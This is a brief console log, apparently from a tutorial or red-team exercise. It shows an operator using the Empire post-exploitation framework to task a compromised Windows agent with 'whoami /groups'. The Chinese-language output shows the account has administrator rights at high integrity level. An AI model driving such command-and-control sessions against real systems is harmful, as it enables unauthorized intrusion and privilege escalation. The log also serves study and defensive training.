 (Empire: supAge) > shell whoami /groups
[*] Tasked REY17VLN to run TASK_SHELL
[*] Agent REY17VLN tasked with task ID 5
(Empire: supAge) > [*] Agent REY17VLN returned results.
组信息
-----------------
组名 类型 SID 属性
===================================== ====== ============ ===========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组
..Command execution completed.